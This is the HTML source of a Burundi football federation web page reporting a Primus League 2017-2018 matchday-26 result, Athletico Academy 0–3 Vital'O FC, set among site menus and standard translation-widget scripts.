	<li class="menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/">League A</a></li>
	<li class="menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/">League B</a></li>
</ul>
</li>
<li class="res-dropdown menu-equipe-nationale"><a class="item-link dropdown-toggle" href="https://ffb.bi/category/equipe-nationale/">Equipe Nationale</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/">Senior</a></li>
	<li class="menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/">U 15</a></li>
	<li class="menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/">U 17</a></li>
	<li class="menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/">U-20</a></li>
	<li class="menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/">U 23</a></li>
</ul>
</li>
<li class="res-dropdown menu-galerie"><a class="item-link dropdown-toggle" href="https://ffb.bi/type/gallery/">Galerie</a><span class="show-dropdown"></span>
<ul class="dropdown-resmenu">
	<li class="menu-photos"><a href="https://ffb.bi/photos/">Photos</a></li>
	<li class="menu-video"><a href="https://ffb.bi/video/">Video</a></li>
</ul>
</li>
<li class="menu-documents"><a class="item-link" href="https://ffb.bi/autres-reglements/">Documents</a></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul></div></div><ul id="menu-championship-1" class="nav nav-pills nav-mega onews-mega onews-menures"><li  class="menu-acceuil onews-menu-custom level1"><a href="https://ffb.bi/" class="item-link" ><span class="have-title"><span class="menu-title">Acceuil</span></span></a></li><li  class="dropdown menu-a-propos-de-la-ffb onews-menu-custom level1"><a href="https://ffb.bi/a-propos-de-la-ffb/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">A propos de la FFB</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-statut-de-la-ffb"><a href="https://ffb.bi/status-de-la-ffb/"><span class="have-title"><span class="menu-title">Statut de la FFB</span></span></a></li><li  class="column-1 menu-le-president"><a href="https://ffb.bi/a-propos-de-la-ffb/le-president/"><span class="have-title"><span class="menu-title">Le Président</span></span></a></li><li  class="column-1 menu-comite-executif"><a href="https://ffb.bi/comite-executif-2/"><span class="have-title"><span class="menu-title">Comité Exécutif</span></span></a></li><li  class="dropdown-submenu column-1 menu-direction-technique-nationale"><a href="https://ffb.bi/direction-technique-nationale/"><span class="have-title"><span class="menu-title">Direction Technique Nationale</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-coach-accredites"><a href="https://ffb.bi/coach-accredites/"><span class="have-title"><span class="menu-title">Coach accrédités</span></span></a></li></ul></li></ul></li><li  class="dropdown menu-reglement onews-menu-custom level1"><a href="https://ffb.bi/reglement/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Règlement</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-reglement-de-la-primus-ligue-burundi"><a href="https://ffb.bi/reglement-de-la-primus-ligue-burundi/"><span class="have-title"><span class="menu-title">Réglement de la Primus Ligue Burundi</span></span></a></li><li  class="column-1 menu-reglement-de-la-coupe-du-president"><a href="https://ffb.bi/reglement-de-la-coupe-du-president/"><span class="have-title"><span class="menu-title">Réglement de la Coupe du Président</span></span></a></li></ul></li><li  class="dropdown menu-competitions onews-menu-custom level1"><a href="https://ffb.bi/competitions/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Compétitions</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-coupe-du-president"><a href="https://ffb.bi/category/coupe-du-president/"><span class="have-title"><span class="menu-title">Coupe du Président</span></span></a></li><li  class="column-1 menu-beach-soccer"><a href="https://ffb.bi/category/beach-soccer/"><span class="have-title"><span class="menu-title">Beach Soccer</span></span></a></li><li  class="dropdown-submenu column-1 menu-primus-league"><a href="https://ffb.bi/category/football-masculin/league-a/"><span class="have-title"><span class="menu-title">Primus League</span></span></a><ul class="dropdown-sub nav-level2"><li  class="menu-2024-2025"><a href="#"><span class="have-title"><span class="menu-title">2024-2025</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2024-2025"><a href="https://ffb.bi/calendrier-primus-league-2024-2025/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2024-2025</span></span></a></li><li  class="menu-classement-primus-ligue-2024-2025"><a href="https://ffb.bi/classement-primus-ligue-2024-2025/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2024-2025</span></span></a></li><li  class="menu-primus-league-2024-2025-resultats"><a href="https://ffb.bi/primus-league-2024-2025-resultats/"><span class="have-title"><span class="menu-title">Primus League 2024-2025 – Résultats</span></span></a></li></ul></li><li  class="menu-2023-2024"><a href="#"><span class="have-title"><span class="menu-title">2023-2024</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2023-2024"><a href="https://ffb.bi/calendrier-primus-league-2023-2024/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2023-2024</span></span></a></li><li  class="menu-classement-primus-ligue-2023-2024"><a href="https://ffb.bi/classement-primus-ligue-2023-2024/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2023-2024</span></span></a></li><li  class="menu-primus-league-2023-2024-resultats"><a href="https://ffb.bi/primus-league-2023-2024-resultats/"><span class="have-title"><span class="menu-title">Primus League 2023-2024 – Résultats</span></span></a></li></ul></li><li  class="menu-plb-2022-2023"><a href="https://ffb.bi/joomsport_season/primus-league-plb-2022-2023/"><span class="have-title"><span class="menu-title">PLB 2022-2023</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-calendrier-primus-league-2022-2023"><a href="https://ffb.bi/calendrier-primus-league-2022-2023/"><span class="have-title"><span class="menu-title">Calendrier – Primus League 2022-2023</span></span></a></li><li  class="menu-primus-league-2022-2023-resultats"><a href="https://ffb.bi/primus-league-2022-2023-resultats/"><span class="have-title"><span class="menu-title">Primus League 2022-2023 – Résultats</span></span></a></li><li  class="menu-classement-primus-ligue-2022-2023"><a href="https://ffb.bi/classement-primus-ligue-2022-2023/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2022-2023</span></span></a></li></ul></li><li  class="menu-plb2021-2022"><a href="https://ffb.bi/joomsport_season/primus-league-plb2021-2022/"><span class="have-title"><span class="menu-title">PLB2021-2022</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2021-2022-resultats"><a href="https://ffb.bi/primus-league-2021-2022-resultats/"><span class="have-title"><span class="menu-title">Primus League 2021-2022 – Résultats</span></span></a></li><li  class="menu-fixation-primus-league-2021-2022"><a href="https://ffb.bi/fixation-primus-league-2021-2022/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2021-2022</span></span></a></li><li  class="menu-classement-primus-ligue-2021-2022"><a href="https://ffb.bi/classement-primus-ligue-2021-2022/"><span class="have-title"><span class="menu-title">Classement Primus Ligue 2021-2022</span></span></a></li></ul></li><li  class="menu-primus-ligue-2020-2021"><a href="https://ffb.bi/category/primus-ligue-2020-2021/"><span class="have-title"><span class="menu-title">Primus Ligue 2020-2021</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-primus-league-2020-2021-fixation"><a href="https://ffb.bi/primus-league-2020-2021-fixation/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Fixation</span></span></a></li><li  class="menu-primus-league-2020-2021-resultats"><a href="https://ffb.bi/primus-league-2020-2021-resultats/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Résultats</span></span></a></li><li  class="menu-primus-league-2020-2021-classement"><a href="https://ffb.bi/primus-league-2020-2021-classement/"><span class="have-title"><span class="menu-title">Primus League 2020-2021 – Classement</span></span></a></li></ul></li><li  class="menu-2019-2020"><a href="https://ffb.bi/joomsport_season/primus-ligue-2019-2020/"><span class="have-title"><span class="menu-title">2019-2020</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2019-2020"><a href="https://ffb.bi/fixation-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2019-2020</span></span></a></li><li  class="menu-resultats-primus-league-2019-2020"><a href="https://ffb.bi/resultats-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2019-2020</span></span></a></li><li  class="menu-classement-primus-league-2019-2020"><a href="https://ffb.bi/classement-primus-league-2019-2020/"><span class="have-title"><span class="menu-title">Classement – Primus League 2019-2020</span></span></a></li></ul></li><li  class="menu-primus-ligue-2018-2019"><a href="https://ffb.bi/category/primus-ligue-2018-2019/"><span class="have-title"><span class="menu-title">Primus Ligue 2018-2019</span></span></a><ul class="dropdown-sub nav-level3"><li  class="menu-fixation-primus-league-2018-2019"><a href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Fixation – Primus League 2018-2019</span></span></a></li><li  class="menu-resultats-primus-league-2018-2019"><a href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="have-title"><span class="menu-title">Résultats – Primus League 2018-2019</span></span></a></li><li  class="menu-classement-primus-league-2018-2019"><a href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="have-title"><span class="menu-title">Classement – Primus League 2018-2019</span></span></a></li></ul></li></ul></li><li  class="column-1 menu-ligue-b-nationale"><a href="https://ffb.bi/category/football-masculin/ligue-b/"><span class="have-title"><span class="menu-title">Ligue B nationale</span></span></a></li></ul></li><li  class="dropdown menu-football-feminin onews-menu-custom level1"><a href="https://ffb.bi/category/football-feminin/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Football Féminin</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-equipe-nationale-feminine"><a href="https://ffb.bi/equipe-nationale-feminine/"><span class="have-title"><span class="menu-title">Equipe nationale féminine</span></span></a></li><li  class="column-1 menu-league-a"><a href="https://ffb.bi/category/football-feminin/league-a-football-feminin/"><span class="have-title"><span class="menu-title">League A</span></span></a></li><li  class="column-1 menu-league-b"><a href="https://ffb.bi/category/football-feminin/league-b/"><span class="have-title"><span class="menu-title">League B</span></span></a></li></ul></li><li  class="dropdown menu-equipe-nationale onews-menu-custom level1"><a href="https://ffb.bi/category/equipe-nationale/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Equipe Nationale</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-senior"><a href="https://ffb.bi/category/equipe-nationale/senior/"><span class="have-title"><span class="menu-title">Senior</span></span></a></li><li  class="column-1 menu-u-15"><a href="https://ffb.bi/category/equipe-nationale/u-15/"><span class="have-title"><span class="menu-title">U 15</span></span></a></li><li  class="column-1 menu-u-17"><a href="https://ffb.bi/category/equipe-nationale/u-17/"><span class="have-title"><span class="menu-title">U 17</span></span></a></li><li  class="column-1 menu-u-20"><a href="https://ffb.bi/category/equipe-nationale/u-20/"><span class="have-title"><span class="menu-title">U-20</span></span></a></li><li  class="column-1 menu-u-23"><a href="https://ffb.bi/category/equipe-nationale/u-23/"><span class="have-title"><span class="menu-title">U 23</span></span></a></li></ul></li><li  class="dropdown menu-galerie onews-menu-custom level1"><a href="https://ffb.bi/type/gallery/" class="item-link dropdown-toggle" data-toogle="dropdown"><span class="have-title"><span class="menu-title">Galerie</span></span></a><ul class="dropdown-menu"><li  class="column-1 menu-photos"><a href="https://ffb.bi/photos/"><span class="have-title"><span class="menu-title">Photos</span></span></a></li><li  class="column-1 menu-video"><a href="https://ffb.bi/video/"><span class="have-title"><span class="menu-title">Video</span></span></a></li></ul></li><li  class="menu-documents onews-menu-custom level1"><a href="https://ffb.bi/autres-reglements/" class="item-link" ><span class="have-title"><span class="menu-title">Documents</span></span></a></li><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:12pt;text-align:left;cursor:pointer;overflow:hidden;width:173px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:12pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:161px;}
.switcher .selected a:after {height:24px;display:inline-block;position:absolute;right:10px;width:15px;background-position:50%;background-size:11px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:171px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('fr|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/en-us.png" height="24" width="24" alt="en" /> English</a><a href="#" onclick="doGTranslate('fr|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl selected"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="fr" /> French</a><a href="#" onclick="doGTranslate('fr|sw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Swahili" class="nturl"><img data-gt-lazy-src="//ffb.bi/wp-content/plugins/gtranslate/flags/24/sw.png" height="24" width="24" alt="sw" /> Swahili</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta/10);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'fr',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div></li></ul>							</div>
						</div>
					</nav>
				</div>			
								<!-- /Primary navbar -->
							</div>
		</div>
	</div>
	<div class="header-bottom">
		<div class="container">
					
			<div class="bot-header pull-left">
				<div class="widget-1 widget-first widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>			</div>
										<div class="search-cate pull-right">
					<div class="widget non-margin">
						<div class="widget-inner">
							<div class="top-form top-search">
	<div class="topsearch-entry">
		<form role="search" method="get" class="form-search searchform" action="https://ffb.bi/">
  <label class="hide"></label>
  <input type="text" value="" name="s" class="search-query" placeholder="Search">
  <button type="submit" class="fa fa-search button-search-pro form-button"></button>
</form>	</div>
</div>
						</div>
					</div>
				</div>
					</div>
	</div>
</header>
		
<div class="container">
	<div class="row sidebar-row">		

		<!-- Left Sidebar -->
			
	<div class="single main  col-lg-9 col-md-8 col-sm-8 col-xs-12" >
								<div class="post-4879 joomsport_match type-joomsport_match status-publish hentry joomsport_matchday-26eme-journee">
								<div class="entry-wrap">
																				<div class="entry-content clearfix">
						<div class="entry-meta clearfix">
							<span class="entry-author">
								<i class="fa fa-user"></i>Post By: <a href="https://ffb.bi/author/ffb_admin/" title="Articles par ffb_admin" rel="author">ffb_admin</a>							</span>
							<span class="month-time"><a href="https://ffb.bi/joomsport_match/athletico-olympic-vs-vitalo-fc/"><i class="fa fa-calendar"></i>30 mai 2018</a></span>
							<div class="entry-comment">
								<a href="https://ffb.bi/joomsport_match/athletico-olympic-vs-vitalo-fc/#respond">
									<i class="fa fa-comments-o"></i>
									0 Comment(s) 								</a>
							</div>
													</div>
						<div class="entry-summary single-content ">
							<div id="joomsport-container" class="jsIclass">
                <div class="page-content-js jmobile"><div class=""><nav class="navbar navbar-default navbar-static-top" role="navigation"><div class="navbar-header navHeadFull"><ul class="nav navbar-nav pull-right navSingle"><a class="btn btn-default" href="https://ffb.bi/joomsport_season/2017-2018/?action=calendar" title=""><i class="js-calendr"></i>Calendrier</a><a class="btn btn-default" href="https://ffb.bi/joomsport_season/2017-2018/" title=""><i class="js-stand"></i>Classements</a></ul></div></nav></div><div class="heading col-xs-12 col-lg-12">
                    <div class="heading col-xs-6 col-lg-6">
                        <!--h2>
                           
                        </h2-->
                    </div>
                    <div class="selection col-xs-6 col-lg-6 pull-right">
                        <form method="post">
                            <div class="data">
                                
                                <input type="hidden" name="jscurtab" value="" />    
                            </div>
                        </form>
                    </div>
                </div><div class='jsClear'></div><div id="jsMatchViewID">
    <div class="jsMatchResultSection">
        <div class="jsMatchHeader clearfix">
            <div class="col-xs-4 col-sm-5">
                <div class="matchdtime row">
                    <img src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/images/calendar-date.png" alt="" /><span>05-05-2018 16:00</span>                </div>
            </div>
            <div class="col-xs-4 col-sm-2 jscenter">
                <div>
                    <div class="jsmatchday"><span>26ème Journée</span></div>                </div>
            </div>
            <div class="col-xs-4 col-sm-5">
                <div class="matchvenue row">
                                    </div>
            </div>
        </div>
        <div class="jsMatchResults">
                        
            <div class="row">
                <div class="jsMatchTeam jsMatchHomeTeam col-xs-6 col-sm-5 col-md-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5">
                            <a href="https://ffb.bi/joomsport_team/athletico-olympic/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/athletico-150x150.png" width="70"  style="max-width: 70px;"  alt="Athletico Academy" title="Athletico Academy" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7">
                            <div class="row">
                                <span>
                                    <a href="https://ffb.bi/joomsport_team/athletico-olympic/?sid=4640">Athletico Academy</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchTeam jsMatchAwayTeam col-xs-6 col-sm-5 col-sm-offset-2 col-md-4 col-md-push-4">
                    <div class="row">
                        <div class="jsMatchEmbl jscenter col-md-5 col-md-push-7">
                            <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=4640"><img class="img-thumbnail img-responsiveemblInline" src="https://ffb.bi/wp-content/uploads/2018/05/vitalo-150x150.png" width="70"  style="max-width: 70px;"  alt="Vital&#8217;O FC" title="Vital&#8217;O FC" /></a>                        </div>
                        <div class="jsMatchPartName col-md-7 col-md-pull-5">
                            <div class="row">
                                <span>
                                    <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=4640">Vital&#8217;O FC</a>                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="jsMatchScore col-xs-12 col-md-4 col-md-pull-4">
                                        <div class="jsScoreDivM"><div class='BigMScore1'>0</div><div class='BigMScore2'>3</div></div>                </div>
            </div>

            <!-- MAPS -->
                    </div>
    </div>
        <div class="jsMatchContentSection clearfix">
                <div class="tabs">    
                        <div class="tab-content">
                                    <div id="stab_main" class="tab-pane fade in active">
                                                    <div class="table-responsive">
    <div class="jsPlayerStatMatchDiv">
            </div>

        </div>                                            </div>
                                
            </div>
        </div>
            </div>
</div></div></div><script src="https://ffb.bi/wp-content/plugins/joomsport-sports-league-results-management/sportleague/assets/js/lightbox.js"></script>


							
							<div class="clear"></div>
							<!-- link page -->
								
						</div>
						
						<div class="clear"></div>
						<div class="single-content-bottom clearfix">
								<div class="social-share">
		<div class="title-share"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</div>
		<div class="wrap-content">
